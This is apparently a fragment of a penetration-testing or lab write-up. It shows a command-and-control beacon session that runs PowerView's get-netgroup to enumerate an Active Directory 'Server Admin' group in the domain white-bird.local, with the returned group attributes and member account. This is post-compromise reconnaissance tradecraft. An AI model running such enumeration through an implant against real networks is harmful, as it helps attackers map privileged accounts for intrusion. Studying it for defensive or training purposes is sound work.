 beacon> powershell get-netgroup -identity "Server Admin" -domain white-bird.local
[*] Tasked beacon to run: get-netgroup -identity "Server Admin" -domain white-bird.local
[+] host called home, sent: 437 bytes
[+] received output:
#< CLIXML
grouptype : GLOBAL_SCOPE, SECURITY
name : Server Admin
samaccounttype : GROUP_OBJECT
samaccountname : Server Admin
whenchanged : 4/2/2023 9:25:46 PM
objectsid : S-1-5-21-2387957962-993181570-3566323574-1605
objectclass : {top, group}
cn : Server Admin
usnchanged : 33677
dscorepropagationdata : {4/2/2023 9:25:46 PM, 1/1/1601 12:00:00 AM}
description : Manage Web02 and Dev01 server.
distinguishedname : CN=Server Admin,OU=Groups,DC=white-bird,DC=local
member : CN=serveradm,CN=Users,DC=white-bird,DC=local
usncreated : 32228
whencreated : 2/14/2023 12:19:52 AM
instancetype : 4
objectguid : 3740237a-1e20-4cf3-a92f-21ce8de696af
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=white-bird,DC=local